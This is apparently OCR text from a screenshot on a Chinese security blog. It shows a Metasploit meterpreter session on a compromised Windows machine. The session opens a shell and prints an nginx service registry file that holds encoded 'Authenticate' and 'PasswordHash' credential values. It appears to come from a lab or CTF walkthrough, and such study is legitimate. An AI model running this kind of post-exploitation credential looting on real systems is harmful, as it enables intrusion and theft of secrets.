 Shell No. 7
Shell No. 1
Shell No. 2
Shell No. 3
Shell No. 7
minion.jpg
swdsaomiao
Google Chr...
dayuBighead
meterpreter > cat c:\Windows\System32\nginx.reg
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 2280 created.
Channel 5 created.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\Nelson\AppData\Local\Temp>type c:\Windows\System32\nginx.reg
type c:\Windows\System32\nginx.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx]
"Type"=dword:00000010
"Start"=dword:00000002
"ErrorControl"=dword:00000001
"ImagePath"=hex(2):43,00,3a,00,5c,00,50,00,72,00,6f,00,67,00,72,00,61,00,6d,00,\
20,00,46,00,69,00,6c,00,65,00,73,00,5c,00,6e,00,73,00,73,00,6d,00,5c,00,77,\
00,69,00,6e,00,33,00,32,00,5c,00,6e,00,73,00,73,00,6d,00,2e,00,65,00,78,00,\
65,00,00,00
"DisplayName"="Nginx"
"ObjectName"=".\\nginx"
"Description"="Nginx web server and proxy."
"DelayedAutostart"=dword:00000000
"FailureActionsOnNonCrashFailures"=dword:00000001
"FailureActions"=hex:00,00,00,00,00,00,00,00,00,00,00,00,03,00,00,00,14,00,00,\
00,01,00,00,00,60,ea,00,00,01,00,00,00,60,ea,00,00,01,00,00,00,60,ea,00,00
"Authenticate"=hex:48,00,37,00,33,00,42,00,70,00,55,00,59,00,32,00,55,00,71,00,39,00,55,00,2d,00,59,00,75,00,67,00,79,00,74,00,35,0
0,46,00,59,00,55,00,62,00,59,00,30,00,2d,00,55,00,38,00,37,00,74,00,38,00,37,00,00,00,00,00
"PasswordHash"="336d72676e6333205361797a205472794861726465722e2e2e203b440a"
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx\Parameters]
"Application"=hex(2):43,00,3a,00,5c,00,6e,00,67,00,69,00,6e,00,78,00,5c,00,6e,\
00,67,00,69,00,6e,00,78,00,2e,00,65,00,78,00,65,00,00,00
"AppParameters"=hex(2):00,00
"AppDirectory"=hex(2):43,00,3a,00,5c,00,6e,00,67,00,69,00,6e,00,78,00,00,00
"AppStdin"=hex(2):73,00,74,00,61,00,72,00,74,00,20,00,6e,00,67,00,69,00,6e,00,\
78,00,00,00
"AppStdout"=hex(2):43,00,3a,00,5c,00,6e,00,67,00,69,00,6e,00,78,00,5c,00,6c,00,\
6f,00,67,00,73,00,5c,00,73,00,65,00,72,00,76,00,69,00,63,00,65,00,2e,00,6f,\
00,75,00,74,00,2e,00,6c,00,6f,00,67,00,00,00
"AppStderr"=hex(2):43,00,3a,00,5c,00,6e,00,67,00,69,00,6e,00,78,00,5c,00,6c,00,\
6f,00,67,00,73,00,5c,00,65,00,72,00,72,00,6f,00,72,00,2e,00,6c,00,6f,00,67,\
00,00,00
大余安全
https://blog.csdn.net/qq_34801745